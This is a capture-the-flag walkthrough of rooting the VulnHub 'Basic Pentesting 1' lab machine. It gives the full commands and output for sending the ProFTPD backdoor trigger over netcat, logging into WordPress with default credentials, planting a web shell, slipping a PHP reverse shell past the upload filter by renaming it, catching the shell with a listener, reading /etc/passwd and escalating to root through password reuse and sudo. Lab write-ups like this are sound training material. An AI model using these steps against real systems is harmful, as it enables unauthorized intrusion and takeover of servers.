Details
This machine is https://www.vulnhub.com/entry/basic-pentesting-1,216/
Recon Phase
I started by using nmap to workout what IP my target was running on
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00021s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.2
Host is up (0.00027s latency).
MAC Address: 08:00:27:A1:54:54 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.00048s latency).
MAC Address: 08:00:27:14:06:50 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.3
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 4.21 seconds
We can see our target is running on 192.168.56.101, so lets scan this for more details
root@kali:~# nmap -sV 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.000089s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.3c
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 08:00:27:14:06:50 (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
I instantly take these discovered services and put them into exploit-db, where I can see that the ProFTPD service is running a backdoored version, (link to exploit db). There is a metasploit module available to carry out this exploit, but I have chosen not to use it. As can be seen from the linked exploit-db page, we can see that if the service recieves "HELP ACIDBITCHEZ", it presents us with a root shell.
Exploit-db also shows that OpenSSH 7.2p2 is also vulnerable to a username enumeration script CVE-2016-6210, although I did not end up using this vulnerability.
The Easy Way
So, theres a backdoor, this should make it rather easy, so lets go!
root@kali:~# nc 192.168.56.101 21
HELP ACIDBITCHEZ
id;
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
and done!
The Harder Way
NOTE: When I reloaded the machine to do the second method, the machine was assigned a new ip address of 192.168.56.3
So the first thing I did when looking for another route to root, was checkout what was running on the webserver at port 80, so in browser I navigated to http://192.168.56.3/ and was presented with

With no obvious route forwards I setup dirbuster to see if I could find anything on the site

Once it had completed I checked the results

Instantly the url /secret grabbed my attention, so I navigated to http://192.168.56.3/secret and saw

Having seen similar to this before, I was pretty sure this was a wordpress site which had failed to load correctly, when I clicked on the search button I found it was trying to access http://vtcsec/secret so I decided to add an entry to my hosts file to point vtcsec to 192.168.56.3
root@kali:~# echo 192.168.56.3 vtcsec | tee -a /etc/hosts
I then navigate to http://vtcsec/secret/ in browser and see

Much better, I then headed over to the login screen, at http://vtcsec/secret/wp-login.php

Here I input "admin:admin" as a username:password combo, as on many installs this could be the default, and to my surprise, I was instally logged in

From here my next goal was to gain a shell, even a basic web shell, and after a quick bit of googling, I found https://github.com/leonjza/wordpress-shell which I uploaded and installed as a plugin. From it's docs I knew the shell should be at http://vtcsec/secret/wp-content/plugins/shell/shell.php, so I navigated to http://vtcsec/secret/wp-content/plugins/shell/shell.php?cmd=id to see what happened

This is good, I now have a web shell, limited in it's power, but still useful. Next I wanted to try and get a hold of a better shell, something I can use via terminal. So I decided to take /usr/share/webshells/php/php-reverse-shell.php on my kali machine and configure it to point to me. I then proceeded to attempt to upload it at http://vtcsec/secret/wp-admin/upload.php

Ah, I can't upload php files, but I already have a shell on the server, so if I upload it as a .txt, I can then use the shell i already have to change it back to php
root@kali:~# mv php-reverse-shell.php php-reverse-shell.txt
Now back on http://vtcsec/secret/wp-admin/upload.php I attempt to upload it again
This time it worked, and by going to it's attachment details I was able to get it's url as http://vtcsec/secret/wp-content/uploads/2018/06/php-reverse-shell.txt, next I checked where the shell I currently have is working by navigating to http://vtcsec/secret/wp-content/plugins/shell/shell.php?cmd=pwd this told me that it was in /var/www/html/secret/wp-content/plugins/shell which means the route from the shell to the reverse shell file was ../../uploads/2018/06/php-reverse-shell.txt and by navigating to "http://vtcsec/secret/wp-content/plugins/shell/shell.php?cmd=mv ../../uploads/2018/06/php-reverse-shell.txt ../../uploads/2018/06/php-reverse-shell.php" I would be renaming the reverse shell back to php. After doing this, I needed a listener to receive the connection
root@kali:~# nc -nlvp 4444
With a listener setup and ready to go I navigated to http://vtcsec/secret/wp-content/uploads/2018/06/php-reverse-shell.php to trigger the reverse shell
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.3] 37166
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
20:12:02 up 1:32, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
I now had a shell on the machine, but I would prefer a slightly nicer one, so I utilised a quick python trick
$ python -c "import pty;pty.spawn('/bin/bash)"
www-data@vtcsec:/$
Much nicer, next I wanted to see if I could get a list of potential users to gain access to, on the route to root
www-data@vtcsec:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
marlinspike:x:1000:1000:marlinspike,,,:/home/marlinspike:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
From here I notice one user has /bin/bash and a home folder, marlinspike
marlinspike:x:1000:1000:marlinspike,,,:/home/marlinspike:/bin/bash
So I began to investigate him, first checking his home directory for anything useful
www-data@vtcsec:/$ cd /home/marlinspike
www-data@vtcsec:/home/marlinspike$ ls -la
drwxr-xr-x 22 marlinspike marlinspike 4096 Nov 17 2017 .
drwxr-xr-x 3 root root 4096 Nov 14 2017 ..
-rw------- 1 marlinspike marlinspike 2926 Nov 17 2017 .ICEauthority
-rw------- 1 marlinspike marlinspike 118 Nov 17 2017 .Xauthority
-rw------- 1 marlinspike marlinspike 4106 Nov 17 2017 .bash_history
-rw-r--r-- 1 marlinspike marlinspike 220 Nov 14 2017 .bash_logout
-rw-r--r-- 1 marlinspike marlinspike 3771 Nov 14 2017 .bashrc
drwx------ 11 marlinspike marlinspike 4096 Nov 16 2017 .cache
drwx------ 3 marlinspike marlinspike 4096 Nov 17 2017 .compiz
drwx------ 14 marlinspike marlinspike 4096 Nov 14 2017 .config
-rw-r--r-- 1 marlinspike marlinspike 25 Nov 14 2017 .dmrc
drwx------ 2 marlinspike marlinspike 4096 Nov 17 2017 .gconf
drwx------ 3 marlinspike marlinspike 4096 Nov 17 2017 .gnupg
drwx------ 3 marlinspike marlinspike 4096 Nov 14 2017 .local
drwx------ 4 marlinspike marlinspike 4096 Nov 16 2017 .mozilla
-rw------- 1 marlinspike marlinspike 216 Nov 16 2017 .mysql_history
drwxrwxr-x 2 marlinspike marlinspike 4096 Nov 16 2017 .nano
-rw-r--r-- 1 marlinspike marlinspike 655 Nov 14 2017 .profile
drwx------ 2 marlinspike marlinspike 4096 Nov 17 2017 .ssh
-rw-r--r-- 1 marlinspike marlinspike 0 Nov 14 2017 .sudo_as_admin_successful
-rw------- 1 marlinspike marlinspike 1175 Nov 17 2017 .xsession-errors
-rw------- 1 marlinspike marlinspike 1171 Nov 17 2017 .xsession-errors.old
-rw-rw-r-- 1 marlinspike marlinspike 4929934 Nov 17 2017 046e85f6fe460de94fd46198feef4d07-backdoored_proftpd-1.3.3c.tar.gz
-rw-rw-r-- 1 marlinspike marlinspike 4929934 Nov 17 2017 046e85f6fe460de94fd46198feef4d07-backdoored_proftpd-1.3.3c.tar.gz.bak
drwxr-xr-x 2 marlinspike marlinspike 4096 Nov 14 2017 Desktop
drwxr-xr-x 2 marlinspike marlinspike 4096 Nov 14 2017 Documents
drwxr-xr-x 2 marlinspike marlinspike 4096 Nov 17 2017 Downloads
drwxr-xr-x 2 marlinspike marlinspike 4096 Nov 14 2017 Music
drwxr-xr-x 2 marlinspike marlinspike 4096 Nov 14 2017 Pictures
drwxr-xr-x 2 marlinspike marlinspike 4096 Nov 14 2017 Public
drwxr-xr-x 2 marlinspike marlinspike 4096 Nov 14 2017 Templates
drwxr-xr-x 2 marlinspike marlinspike 4096 Nov 14 2017 Videos
drwxr-xr-x 14 marlinspike marlinspike 4096 Nov 17 2017 backdoored_proftpd-1.3.3c
-rw-r--r-- 1 marlinspike marlinspike 8980 Nov 14 2017 examples.desktop
-rw-rw-r-- 1 marlinspike marlinspike 9638753 Nov 15 2017 latest.tar.gz
drwxr-xr-x 14 marlinspike marlinspike 4096 Nov 16 2017 proftpd-1.3.3c
-rw-rw-r-- 1 marlinspike marlinspike 4166609 Nov 16 2017 proftpd-1.3.3c.tar.bz2
-rw-rw-r-- 1 marlinspike marlinspike 4166609 Nov 16 2017 proftpd-1.3.3c.tar.bz2.bak
drwxr-xr-x 5 marlinspike marlinspike 4096 Nov 15 2017 wordpress
Now I dug around in this for a while but found nothing much of use, the proftp files are fro the backdoor we exploited earlier. But then I had an idea, for the wordpress marlinspike had set the username and password to be the same, maybe he did the same thing for his user account
www-data@vtcsec:/home/marlinspike$ su marlinspike
When prompted for his password I entered "marlinspike"
marlinspike@vtcsec:~$
And now I have access as his account lets see what I can do
marlinspike@vtcsec:~$ sudo -l
Matching Defaults entries for marlinspike on vtcsec:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User marlinspike may run the following commands on vtcsec:
(ALL : ALL) ALL
Upon seeing this, I knew that the machine was 1 command from being fully comprimised
marlinspike@vtcsec:~$ sudo su
root@vtcsec:/home/marlinspike#
The machine was now fully rooted and this box completed